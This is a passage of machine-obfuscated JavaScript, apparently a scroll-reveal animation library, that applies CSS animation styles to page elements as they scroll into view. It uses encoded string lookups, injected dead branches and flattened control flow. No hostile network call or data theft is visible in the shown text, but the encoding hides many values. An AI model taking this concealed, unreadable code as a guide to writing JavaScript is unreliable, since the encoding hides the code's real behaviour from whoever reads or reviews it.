_0x589355=_0x267d,_0x704cbd,_0x47243d,_0x135317,_0x2f2af0;for(_0x135317=_0xaaede1['addedNodes']||[],_0x2f2af0=[],_0x704cbd=0x0,_0x47243d=_0x135317[_0x589355(0x13b,'^RD&')];_0x3d602c[_0x589355(0x22b,'nNG[')](_0x47243d,_0x704cbd);_0x704cbd++)_0x1470bc=_0x135317[_0x704cbd],_0x2f2af0['push'](this['doSync'](_0x1470bc));return _0x2f2af0;}['call'](_0x2a9876));return _0xd67b7d;};else{var _0x1cb48d;return _0x53378b[_0x512938(0x1be,'[te7')](_0x512938(0x2c3,'PV@T'),_0x5bee30)&&(_0x12584b=_0x53378b[_0x512938(0x230,'s9uR')]),_0x43e819[_0x512938(0x246,'Aw7R')](_0x19a486)&&_0x4b1b53[_0x512938(0x21d,'s9uR')](_0x36d386,function(_0x116d4f,_0x31f679){return _0x31f679['toUpperCase']();}),(_0x53378b[_0x512938(0x18e,'PV@T')](null,_0x1cb48d=_0x1695d6[_0x512938(0x1ea,'qqT0')])?_0x1cb48d[_0x44642f]:void 0x0)||null;}}(this))[_0x51c577(0xd5,'flqI')](document[_0x51c577(0xf7,'KofE')],{'childList':!0x0,'subtree':!0x0}):void 0x0;}else _0xba0868=_0x56f93c[_0x51c577(0x22a,'ooSR')](_0x428d41,_0x5d20cf)['getPropertyValue'](_0x56f93c['LhAHq']);},_0x5ce039[_0x3bac5a(0x259,'eLD3')]['stop']=function(){var _0x26ea53=_0x3bac5a;if(_0x56f93c['gRoTn'](_0x26ea53(0x15d,'rMob'),_0x26ea53(0x23e,'m5*e'))){var _0x1eb60c,_0x2dbe81,_0x221e8d,_0x3340c1;for(_0x221e8d=this[_0x26ea53(0x276,'DB9I')],_0x3340c1=[],_0x1eb60c=0x0,_0x2dbe81=_0x221e8d[_0x26ea53(0x1a9,'IhC#')];_0x56f93c[_0x26ea53(0x212,'[te7')](_0x2dbe81,_0x1eb60c);_0x1eb60c++)_0xc2b683=_0x221e8d[_0x1eb60c],_0x3340c1[_0x26ea53(0x17d,'lMT^')](_0x4afdd6[_0x56f93c['tlAKe'](_0x56f93c[_0x26ea53(0x134,'e4DJ')](_0x56f93c[_0x26ea53(0x292,'flqI')]('',_0x11b191),_0x1031e2['charAt'](0x0)['toUpperCase']()),_0x5498cd['substr'](0x1))]=_0x4f3ca4);return _0x3340c1;}else return this[_0x26ea53(0x1ca,'ALfE')]=!0x0,this[_0x26ea53(0x1e7,'AO8K')]()[_0x26ea53(0x165,'Hs28')](window,_0x56f93c[_0x26ea53(0xfd,'PV@T')],this[_0x26ea53(0x1f8,'^$Ym')]),this[_0x26ea53(0x1f5,'ooSR')]()[_0x26ea53(0xe0,'VrX]')](window,_0x26ea53(0xe8,'ALfE'),this[_0x26ea53(0x196,'VrX]')]),_0x56f93c[_0x26ea53(0xce,'%6JX')](null,this['interval'])?_0x56f93c['rAYrG'](clearInterval,this[_0x26ea53(0x152,'ClIr')]):void 0x0;},_0x5ce039[_0x3bac5a(0x238,'^$Ym')]['sync']=function(){var _0x5cb36f=_0x3bac5a;return _0x420fae[_0x5cb36f(0x2d5,'qqT0')]?this[_0x5cb36f(0x153,'KofE')](this[_0x5cb36f(0x19f,'ooSR')]):void 0x0;},_0x5ce039[_0x3bac5a(0x263,'IhC#')][_0x3bac5a(0x126,'cIh8')]=function(_0x150401){var _0x375a29=_0x3bac5a,_0x5115ff={'kqYrV':function(_0x5913d0,_0x587117){var _0x3fb418=_0x267d;return _0x56f93c[_0x3fb418(0x252,'KofE')](_0x5913d0,_0x587117);}},_0x2d3ca6,_0x1f0875,_0x189f03,_0x3a787a,_0x5d9596;if(!this['stopped']){if(_0x56f93c['TSjcH'](_0x56f93c[_0x375a29(0x131,'VrX]')],_0x375a29(0x1df,'KofE'))){if(null==_0x150401&&(_0x150401=this[_0x375a29(0x2a6,'flqI')]),_0x56f93c[_0x375a29(0x25a,'ooSR')](0x1,_0x150401[_0x375a29(0x146,'nBfI')]))return;for(_0x150401=_0x150401[_0x375a29(0xf3,'%6JX')]||_0x150401,_0x3a787a=_0x150401['querySelectorAll'](_0x56f93c[_0x375a29(0x299,'fm2^')]('.',this[_0x375a29(0x199,'ooSR')][_0x375a29(0x1a3,'cIh8')])),_0x5d9596=[],_0x1f0875=0x0,_0x189f03=_0x3a787a['length'];_0x56f93c[_0x375a29(0x228,'UDyi')](_0x189f03,_0x1f0875);_0x1f0875++)_0x2d3ca6=_0x3a787a[_0x1f0875],_0x56f93c[_0x375a29(0x1e3,'%6JX')](_0x54b5ec[_0x375a29(0x25b,'t!Ip')](this['all'],_0x2d3ca6),0x0)?(this[_0x375a29(0x113,'kiql')](_0x2d3ca6,!0x0),this[_0x375a29(0x114,'eLD3')][_0x375a29(0x1cc,'rMob')](_0x2d3ca6),this[_0x375a29(0x17f,']jl6')]['push'](_0x2d3ca6),_0x5d9596[_0x375a29(0x11b,'Aw7R')](this[_0x375a29(0x16d,'flqI')]=!0x0)):_0x5d9596[_0x375a29(0x20d,'%^%u')](void 0x0);return _0x5d9596;}else{var _0x52f36b={'IYbCr':function(_0x38fa6a,_0x182dae){return _0x38fa6a>_0x182dae;}},_0x9e5a8e,_0xf6f6cc,_0x3ec96a,_0x2de510,_0x9ac9f8;for(_0x9ac9f8=[],_0x3ec96a=0x0,_0x2de510=_0x5715c0[_0x375a29(0x256,'z8Bb')];_0x5115ff[_0x375a29(0x2b1,'lMT^')](_0x2de510,_0x3ec96a);_0x3ec96a++)_0xf6f6cc=_0x4af735[_0x3ec96a],_0x9ac9f8[_0x375a29(0x12a,'a1!1')](function(){var _0x3d9b10=_0x375a29,_0x8690fa,_0x510dcd,_0x298ab3,_0x1f67ee;for(_0x298ab3=_0xf6f6cc['addedNodes']||[],_0x1f67ee=[],_0x8690fa=0x0,_0x510dcd=_0x298ab3['length'];_0x52f36b[_0x3d9b10(0x116,'e4DJ')](_0x510dcd,_0x8690fa);_0x8690fa++)_0x9e5a8e=_0x298ab3[_0x8690fa],_0x1f67ee[_0x3d9b10(0x266,'kF%W')](this[_0x3d9b10(0x150,'e4DJ')](_0x9e5a8e));return _0x1f67ee;}[_0x375a29(0x220,'qV%4')](_0x529ac7));return _0x9ac9f8;}}},_0x5ce039[_0x3bac5a(0x25e,'a1!1')]['show']=function(_0x27098e){var _0x26055f=_0x3bac5a;return this[_0x26055f(0x24b,'NBBU')](_0x27098e),_0x27098e[_0x26055f(0x1ed,'kiql')]=_0x570f2a[_0x26055f(0x147,'z8Bb')](_0x570f2a[_0x26055f(0x102,'Hs28')](_0x570f2a['WBabm']('',_0x27098e['className']),'\x20'),this[_0x26055f(0x12b,'qV%4')][_0x26055f(0x261,'%^%u')]);},_0x5ce039['prototype'][_0x3bac5a(0x175,'AMLl')]=function(_0x2bae96,_0x100e8f){var _0x3ec07c=_0x3bac5a;if(_0x56f93c[_0x3ec07c(0x194,'m5*e')]!==_0x56f93c[_0x3ec07c(0x1a8,'eLD3')]){var _0x268ec6,_0xaefeaa,_0x3bf119;return _0xaefeaa=_0x2bae96['getAttribute'](_0x3ec07c(0x206,'fm2^')),_0x268ec6=_0x2bae96['getAttribute'](_0x56f93c['YyveT']),_0x3bf119=_0x2bae96['getAttribute'](_0x56f93c[_0x3ec07c(0x10e,'%^%u')]),this[_0x3ec07c(0x1ad,'Fz4h')](function(_0x59aa6c){return function(){var _0x569f6c=_0x267d;return _0x59aa6c[_0x569f6c(0x27d,'N0]%')](_0x2bae96,_0x100e8f,_0xaefeaa,_0x268ec6,_0x3bf119);};}(this));}else{var _0x3eb748,_0x330f22,_0xa26c7b,_0x18acc8,_0x3eaa4c;for(_0x3eaa4c=this[_0x3ec07c(0x279,'AO8K')],_0x3eb748=_0xa26c7b=0x0,_0x18acc8=_0x3eaa4c[_0x3ec07c(0x192,'%6JX')];_0x18acc8>_0xa26c7b;_0x3eb748=++_0xa26c7b)if(_0x330f22=_0x3eaa4c[_0x3eb748],_0x56f93c['hvxJc'](_0x330f22,_0x6d5cd9))return void(this[_0x3ec07c(0x288,'u4NO')][_0x3eb748]=_0x3db4f3);return this[_0x3ec07c(0x20b,'TF4W')][_0x3ec07c(0x1ae,'bLbc')](_0x51c3b6),this[_0x3ec07c(0x16f,'*VNI')][_0x3ec07c(0xd9,'t!Ip')](_0x5c1410);}},_0x5ce039[_0x3bac5a(0x100,'e4DJ')][_0x3bac5a(0x10b,'flqI')]=(function(){var _0x17d9b6=_0x3bac5a,_0x135f22={'qUyfn':function(_0x123004,_0x4f1beb){var _0x604ae5=_0x267d;return _0x570f2a[_0x604ae5(0x2a2,'qqT0')](_0x123004,_0x4f1beb);},'EJXjZ':function(_0x295a39,_0x116047){var _0x3b52d8=_0x267d;return _0x570f2a[_0x3b52d8(0x160,'pjPW')](_0x295a39,_0x116047);},'StJar':function(_0x45859a,_0x48bac3){return _0x45859a<_0x48bac3;},'IwqHM':function(_0x1ba162,_0x3e8442){return _0x1ba162===_0x3e8442;},'vEMvE':_0x570f2a[_0x17d9b6(0x2be,'eLD3')],'mRtny':_0x570f2a[_0x17d9b6(0x242,'cIh8')]};return _0x570f2a[_0x17d9b6(0x233,'Q0xv')]in window?function(_0xd44e90){var _0x3609e3=_0x17d9b6;if(_0x135f22[_0x3609e3(0x215,'%6JX')](_0x135f22['vEMvE'],_0x135f22[_0x3609e3(0x19c,'e4DJ')])){if(null==_0x96275a&&(_0x2857ec=this['element']),_0x135f22[_0x3609e3(0x27e,'flqI')](0x1,_0x4480aa[_0x3609e3(0x1b6,'UDyi')]))return;for(_0x3b9cd9=_0x196c60[_0x3609e3(0xeb,'qqT0')]||_0x238fbf,_0x28b7b3=_0x113d83[_0x3609e3(0x187,'nBfI')]('.'+this[_0x3609e3(0x2ca,'qqT0')][_0x3609e3(0xdb,'ug1)')]),_0x368a03=[],_0x13ac33=0x0,_0xdcdb76=_0x4d912f[_0x3609e3(0x213,'kF%W')];_0x135f22[_0x3609e3(0x223,'pjPW')](_0x3cd5ca,_0x53d23e);_0x714ab6++)_0x3bd837=_0x201ab2[_0x74b605],_0x135f22[_0x3609e3(0x2a0,'ug1)')](_0x41159a['call'](this['all'],_0x3d284d),0x0)?(this[_0x3609e3(0x2a1,'VrX]')](_0x260a9d,!0x0),this['boxes']['push'](_0xb1d720),this[_0x3609e3(0x14e,'fm2^')][_0x3609e3(0x1d3,'flqI')](_0x4b71d7),_0x225c4c['push'](this[_0x3609e3(0x2bf,'ug1)')]=!0x0)):_0x23bf31[_0x3609e3(0x185,'AO8K')](void 0x0);return _0x4a7c1d;}else return window[_0x3609e3(0x28e,'NBBU')](_0xd44e90);}:function(_0x5dc583){var _0x2dc088=_0x17d9b6;return _0x56f93c[_0x2dc088(0x224,'lMT^')](_0x5dc583);};}()),_0x5ce039['prototype'][_0x3bac5a(0x1b9,'fm2^')]=function(){var _0x1347be=_0x3bac5a;if(_0x570f2a[_0x1347be(0x188,'bLbc')](_0x570f2a[_0x1347be(0x138,'Hs28')],_0x1347be(0xec,'ug1)'))){var _0xa03e7c,_0x445d4c,_0x190b01,_0x4dde9d,_0x193130;for(_0x4dde9d=this[_0x1347be(0x294,'nNG[')],_0x193130=[],_0x445d4c=0x0,_0x190b01=_0x4dde9d[_0x1347be(0x1f9,'Hs28')];_0x570f2a[_0x1347be(0x180,'Q0xv')](_0x190b01,_0x445d4c);_0x445d4c++)_0xa03e7c=_0x4dde9d[_0x445d4c],_0x193130['push'](_0xa03e7c['setAttribute'](_0x1347be(0x178,'bLbc'),_0x570f2a['OAviW']));return _0x193130;}else return _0x5d675a[_0x1347be(0x1c3,'DB9I')]?this[_0x1347be(0x281,'m5*e')](this[_0x1347be(0x2b7,'qqT0')]):void 0x0;},_0x5ce039['prototype']['customStyle']=function(_0x5a5cc3,_0xed67d8,_0x426fb5,_0x1ff029,_0x2be78c){var _0x1821ee=_0x3bac5a;return'LPxcb'===_0x570f2a[_0x1821ee(0xf2,'Hs28')]?(_0xed67d8&&this['cacheAnimationName'](_0x5a5cc3),_0x5a5cc3[_0x1821ee(0x289,'eLD3')][_0x1821ee(0x1d8,'u4NO')]=_0xed67d8?_0x570f2a['bNZWg']:_0x570f2a[_0x1821ee(0x28d,'nNG[')],_0x426fb5&&this[_0x1821ee(0x2c4,'flqI')](_0x5a5cc3['style'],{'animationDuration':_0x426fb5}),_0x1ff029&&this[_0x1821ee(0x107,']jl6')](_0x5a5cc3[_0x1821ee(0x124,'DB9I')],{'animationDelay':_0x1ff029}),_0x2be78c&&this[_0x1821ee(0x2b0,'AMLl')](_0x5a5cc3['style'],{'animationIterationCount':_0x2be78c}),this[_0x1821ee(0x107,']jl6')](_0x5a5cc3[_0x1821ee(0x272,'ooSR')],{'animationName':_0xed67d8?_0x570f2a[_0x1821ee(0x269,'lgL9')]:this[_0x1821ee(0x297,'ALfE')](_0x5a5cc3)}),_0x5a5cc3):_0x56e7c5['apply'](_0x43752e,arguments);},_0x5ce039[_0x3bac5a(0x22f,'*VNI')]['vendors']=[_0x3bac5a(0x1fb,'nNG['),_0x570f2a['DgmPN']],_0x5ce039['prototype']['vendorSet']=function(_0x3386fc,_0x2af21e){var _0x428bff=_0x3bac5a,_0x4b0c6a=_0x56f93c[_0x428bff(0x2ce,'AMLl')][_0x428bff(0x144,'lMT^')]('|'),_0x3a4082=0x0;while(!![]){switch(_0x4b0c6a[_0x3a4082++]){case'0':var _0x22f4f2={'QDCbf':function(_0x531b94,_0x211256){var _0x29d50f=_0x428bff;return _0x56f93c[_0x29d50f(0x122,'ooSR')](_0x531b94,_0x211256);},'uUJDo':function(_0x401f0c,_0x24c78c){var _0x8041b=_0x428bff;return _0x56f93c[_0x8041b(0x2c9,'%^%u')](_0x401f0c,_0x24c78c);}};continue;case'1':var _0x4186f6,_0xaebf9d,_0x28180f,_0x1014f5;continue;case'2':_0x1014f5=[];continue;case'3':for(_0x4186f6 in _0x2af21e)_0xaebf9d=_0x2af21e[_0x4186f6],_0x3386fc[''+_0x4186f6]=_0xaebf9d,_0x1014f5[_0x428bff(0x23a,'u4NO')](function(){var _0x5a1e1d=_0x428bff,_0x51e1ed,_0x5def72,_0x321268,_0x2b7add;for(_0x321268=this[_0x5a1e1d(0x249,'N0]%')],_0x2b7add=[],_0x51e1ed=0x0,_0x5def72=_0x321268[_0x5a1e1d(0x2d3,'N0]%')];_0x22f4f2[_0x5a1e1d(0x1d9,']jl6')](_0x5def72,_0x51e1ed);_0x51e1ed++)_0x28180f=_0x321268[_0x51e1ed],_0x2b7add[_0x5a1e1d(0x1d6,'eLD3')](_0x3386fc[_0x22f4f2['uUJDo'](_0x22f4f2[_0x5a1e1d(0x117,'%^%u')]('',_0x28180f),_0x4186f6[_0x5a1e1d(0xf5,'t!Ip')](0x0)[_0x5a1e1d(0x132,'[te7')]())+_0x4186f6['substr'](0x1)]=_0xaebf9d);return _0x2b7add;}[_0x428bff(0x2c0,'^RD&')](this));continue;case'4':return _0x1014f5;}break;}},_0x5ce039['prototype']['vendorCSS']=function(_0x553085,_0x2acbdf){var _0x1d5435=_0x3bac5a;if(_0x570f2a['Ruebc'](_0x570f2a[_0x1d5435(0x295,'UDyi')],_0x570f2a[_0x1d5435(0x14b,'*VNI')]))null==_0x1b9680&&(_0x349359={}),this[_0x1d5435(0x2b3,'ooSR')]=_0x56f93c['mURzO'](_0x4d2d41,this[_0x1d5435(0x2b3,'ooSR')],this),this[_0x1d5435(0x204,'a1!1')]=_0x56f93c[_0x1d5435(0x21b,'bLbc')](_0x57de5d,this[_0x1d5435(0x2ac,'N0]%')],this),this['start']=_0x2dcd7a(this[_0x1d5435(0x17c,'lMT^')],this),this[_0x1d5435(0x179,'%^%u')]=!0x0,this[_0x1d5435(0xfe,'u4NO')]=this[_0x1d5435(0x195,'z8Bb')]()[_0x1d5435(0x1c6,'ug1)')](_0x2914fb,this[_0x1d5435(0x2a8,'s9uR')]),this['animationNameCache']=new _0x4ba730();else{var _0x20acba,_0x33d26e,_0x5486ba,_0x2df377,_0x2ef463,_0x2934a9;for(_0x33d26e=_0x11c7c8(_0x553085),_0x20acba=_0x33d26e[_0x1d5435(0x135,'^$Ym')](_0x2acbdf),_0x2934a9=this['vendors'],_0x2df377=0x0,_0x2ef463=_0x2934a9[_0x1d5435(0x2c7,'^$Ym')];_0x570f2a['pCEmz'](_0x2ef463,_0x2df377);_0x2df377++)_0x5486ba=_0x2934a9[_0x2df377],_0x20acba=_0x20acba||_0x33d26e[_0x1d5435(0x181,'%^%u')](_0x570f2a[_0x1d5435(0x253,'PV@T')](_0x570f2a['npdkd']('-',_0x5486ba)+'-',_0x2acbdf));return _0x20acba;}},_0x5ce039[_0x3bac5a(0x25e,'a1!1')]['animationName']=function(_0x24405e){var _0xb9c923=_0x3bac5a,_0x376f1f={'JotoJ':_0x570f2a[_0xb9c923(0x18b,'DB9I')],'oyyIO':_0x570f2a[_0xb9c923(0x270,'lMT^')],'igspX':_0x570f2a[_0xb9c923(0x1cf,'m5*e')]},_0x177c75;try{if(_0x570f2a[_0xb9c923(0x298,'u4NO')](_0x570f2a[_0xb9c923(0x10a,'lMT^')],_0x570f2a[_0xb9c923(0x16c,'s9uR')])){for(_0x30adcb=this['boxes'],_0x31d154=0x0,_0x498469=_0x3e8eda[_0xb9c923(0x109,'*VNI')];_0x56f93c['tZmYm'](_0x5a4f51,_0x212c8f);_0xca2b1b++)_0x29e72f=_0x36a9d4[_0x35a689],this[_0xb9c923(0x1cd,'Aw7R')](_0x12ebfb,!0x0);this['util']()['addEvent'](_0x579985,'scroll',this[_0xb9c923(0x20e,'Fz4h')]),this[_0xb9c923(0xf4,'cIh8')]()['addEvent'](_0xf0e61e,_0x56f93c[_0xb9c923(0x10d,']jl6')],this[_0xb9c923(0x10f,'z8Bb')]),this['interval']=_0x56f93c[_0xb9c923(0x170,'ClIr')](_0x4cddcc,this['scrollCallback'],0x32);}else _0x177c75=this['vendorCSS'](_0x24405e,'animation-name')[_0xb9c923(0x189,'lgL9')];}catch(_0x38964b){if(_0x570f2a[_0xb9c923(0x29a,'z8Bb')](_0xb9c923(0x260,'qqT0'),_0xb9c923(0x2c8,'%6JX'))){var _0x3401a4,_0x4af330,_0x2851df;return _0x4af330=_0x2b7875[_0xb9c923(0x1d2,'DB9I')](_0x376f1f[_0xb9c923(0x1dc,'KofE')]),_0x3401a4=_0x1ee04f[_0xb9c923(0x1c4,'bLbc')](_0x376f1f[_0xb9c923(0x28f,'ClIr')]),_0x2851df=_0x1180d5[_0xb9c923(0x275,'Q0xv')](_0x376f1f[_0xb9c923(0xe2,'AO8K')]),this[_0xb9c923(0x258,'OP(4')](function(_0x5cedcb){return function(){return _0x5cedcb['customStyle'](_0x14c540,_0x255975,_0x4af330,_0x3401a4,_0x2851df);};}(this));}else _0x177c75=_0x570f2a['wMIef'](_0x11c7c8,_0x24405e)[_0xb9c923(0x247,'%^%u')](_0x570f2a[_0xb9c923(0x26c,'pjPW')]);}return _0x570f2a[_0xb9c923(0x148,'[te7')]('none',_0x177c75)?'':_0x177c75;},_0x5ce039['prototype'][_0x3bac5a(0x1c5,'OP(4')]=function(_0x3c245b){var _0x85d196=_0x3bac5a,_0x40e377={'ynkWP':function(_0x453234,_0x4c9d22){return _0x453234>_0x4c9d22;}};if(_0x570f2a[_0x85d196(0x186,'KofE')](_0x570f2a[_0x85d196(0x2c1,'Aw7R')],_0x85d196(0x120,'cIh8')))return this['animationNameCache'][_0x85d196(0x106,'i2w#')](_0x3c245b,this[_0x85d196(0x14a,'UDyi')](_0x3c245b));else{var _0x2e603f={'BSPzI':function(_0x54ff3d,_0x4a3486){var _0x15269e=_0x85d196;return _0x40e377[_0x15269e(0x1b4,'Fz4h')](_0x54ff3d,_0x4a3486);}};return function(_0x178dc1){var _0x53236e=_0x85d196,_0x1f0422,_0x7a0f1,_0x21da48,_0x463a01,_0x317e18;for(_0x317e18=[],_0x21da48=0x0,_0x463a01=_0x178dc1[_0x53236e(0x156,'Aw7R')];_0x2e603f[_0x53236e(0x271,'qV%4')](_0x463a01,_0x21da48);_0x21da48++)_0x7a0f1=_0x178dc1[_0x21da48],_0x317e18[_0x53236e(0x1a6,'ALfE')](function(){var _0xfc00f5=_0x53236e,_0x1e2d01,_0x5433f1,_0x1e4712,_0x35b31c;for(_0x1e4712=_0x7a0f1[_0xfc00f5(0x1da,'rMob')]||[],_0x35b31c=[],_0x1e2d01=0x0,_0x5433f1=_0x1e4712['length'];_0x2e603f[_0xfc00f5(0x2af,'OP(4')](_0x5433f1,_0x1e2d01);_0x1e2d01++)_0x1f0422=_0x1e4712[_0x1e2d01],_0x35b31c[_0xfc00f5(0x1a6,'ALfE')](this[_0xfc00f5(0x177,'s9uR')](_0x1f0422));return _0x35b31c;}[_0x53236e(0x2b4,'a1!1')](_0x2ecc04));return _0x317e18;};}},_0x5ce039[_0x3bac5a(0x1c8,'i2w#')]['cachedAnimationName']=function(_0x1c7e09){var _0x3df2ca=_0x3bac5a;return this['animationNameCache'][_0x3df2ca(0x173,'qqT0')](_0x1c7e09);},_0x5ce039[_0x3bac5a(0x159,'u4NO')][_0x3bac5a(0xe3,'flqI')]=function(){var _0x1b83a1=_0x3bac5a;return this[_0x1b83a1(0xd1,'AMLl')]=!0x0;},_0x5ce039[_0x3bac5a(0x23d,'z8Bb')][_0x3bac5a(0x21e,'cIh8')]=function(){var _0x25bb65=_0x3bac5a,_0x104b1e={'yyfzZ':function(_0x3ed30a,_0x16a6ec){var _0x9df42a=_0x267d;return _0x56f93c[_0x9df42a(0x1f7,'nNG[')](_0x3ed30a,_0x16a6ec);},'fmZch':function(_0xcf3082,_0x3fae8e){return _0xcf3082===_0x3fae8e;},'FvMqy':_0x56f93c['shTxD'],'DpJLj':_0x56f93c['PJwFC'],'mfcbB':function(_0x21e708,_0xb63811){var _0x2a94eb=_0x267d;return _0x56f93c[_0x2a94eb(0x15e,'N0]%')](_0x21e708,_0xb63811);}};if(_0x56f93c[_0x25bb65(0x1a5,'ooSR')](_0x56f93c[_0x25bb65(0x129,'a1!1')],_0x56f93c[_0x25bb65(0x22d,'lgL9')])){var _0x598fbd,_0x33ccbf;for(_0x598fbd in _0x3f34e3)_0x33ccbf=_0x14f6e7[_0x598fbd],_0x104b1e[_0x25bb65(0x290,'s9uR')](null,_0x275460[_0x598fbd])&&(_0x4a548f[_0x598fbd]=_0x33ccbf);return _0x1e9a24;}else{var _0x5db2dd;return!this['scrolled']||(this[_0x25bb65(0x137,'nNG[')]=!0x1,this[_0x25bb65(0x1c1,'nBfI')]=function(){var _0x182f45=_0x25bb65;if(_0x104b1e[_0x182f45(0x217,'i2w#')](_0x104b1e['FvMqy'],_0x104b1e['DpJLj']))return _0x182f45(0x278,'t!Ip')in _0x149a4c?function(_0x43fd3f){var _0x18d6d4=_0x182f45;return _0x21c8f0[_0x18d6d4(0x1d5,'s9uR')](_0x43fd3f);}:function(_0xd40015){return _0xd40015();};else{var _0x5c30ae,_0x384809,_0x2e0f02,_0x5f5e44;for(_0x2e0f02=this[_0x182f45(0x1bb,'qV%4')],_0x5f5e44=[],_0x5c30ae=0x0,_0x384809=_0x2e0f02[_0x182f45(0x256,'z8Bb')];_0x104b1e['mfcbB'](_0x384809,_0x5c30ae);_0x5c30ae++)_0x5db2dd=_0x2e0f02[_0x5c30ae],_0x5db2dd&&(this['isVisible'](_0x5db2dd)?this[_0x182f45(0x1d4,'OP(4')](_0x5db2dd):_0x5f5e44[_0x182f45(0x23a,'u4NO')](_0x5db2dd));return _0x5f5e44;}}[_0x25bb65(0x203,'cIh8')](this),this['boxes'][_0x25bb65(0x254,'t!Ip')]||this[_0x25bb65(0x103,'bLbc')][_0x25bb65(0x29d,'pjPW')])?void 0x0:this['stop']();}},_0x5ce039[_0x3bac5a(0x285,'PV@T')]['offsetTop']=function(_0x56a542){var _0x2f6d66=_0x3bac5a;for(var _0x5c7458;void 0x0===_0x56a542['offsetTop'];)_0x56a542=_0x56a542[_0x2f6d66(0x208,']jl6')];for(_0x5c7458=_0x56a542[_0x2f6d66(0x1e4,'e4DJ')];_0x56a542=_0x56a542[_0x2f6d66(0x211,'TF4W')];)_0x5c7458+=_0x56a542['offsetTop'];return _0x5c7458;},_0x5ce039[_0x3bac5a(0x263,'IhC#')][_0x3bac5a(0x1e8,'AO8K')]=function(_0x5eed35){var _0x11a0a4=_0x3bac5a,_0x450f45,_0xcf9bd1,_0x45e8de,_0x4bef54,_0x3ee618;return _0xcf9bd1=_0x5eed35[_0x11a0a4(0x1d7,'NBBU')](_0x11a0a4(0x2db,']jl6'))||this[_0x11a0a4(0x2ca,'qqT0')][_0x11a0a4(0x274,'fm2^')],_0x3ee618=window[_0x11a0a4(0xd7,'u4NO')],_0x4bef54=_0x56f93c['MXsIg'](_0x3ee618+Math[_0x11a0a4(0x110,'t!Ip')](this[_0x11a0a4(0x2cf,'nBfI')]['clientHeight'],this[_0x11a0a4(0x23b,'kF%W')]()['innerHeight']()),_0xcf9bd1),_0x45e8de=this['offsetTop'](_0x5eed35),_0x450f45=_0x56f93c[_0x11a0a4(0x1b0,'fm2^')](_0x45e8de,_0x5eed35[_0x11a0a4(0x293,'nBfI')]),_0x56f93c['lbDFq'](_0x4bef54,_0x45e8de)&&_0x56f93c[_0x11a0a4(0x207,'ClIr')](_0x450f45,_0x3ee618);},_0x5ce039[_0x3bac5a(0x2ae,'ooSR')][_0x3bac5a(0x11a,'IhC#')]=function(){var _0x2db381=_0x3bac5a;return _0x570f2a[_0x2db381(0x283,'ug1)')]===_0x2db381(0x267,'Fz4h')?null!=this[_0x2db381(0x2b2,'qqT0')]?this[_0x2db381(0x2c5,'AO8K')]:this[_0x2db381(0x13a,'ClIr')]=new _0x1ad051():this[_0x2db381(0x225,'a1!1')][_0x2db381(0x296,'flqI')](_0x3e6a2e);},_0x5ce039['prototype'][_0x3bac5a(0x231,'TF4W')]=function(){var _0x330ae3=_0x3bac5a;return _0x56f93c[_0x330ae3(0x277,']jl6')](_0x56f93c[_0x330ae3(0x149,'AMLl')],_0x56f93c[_0x330ae3(0x1b5,'N0]%')])?_0x56f93c[_0x330ae3(0x2c6,'flqI')](_0x42fc4b):!this[_0x330ae3(0x2ca,'qqT0')][_0x330ae3(0x20f,']jl6')]&&this[_0x330ae3(0x209,'flqI')]()['isMobile'](navigator['userAgent']);},_0x5ce039;}());}[_0x6fe59f(0x24a,'ALfE')](this));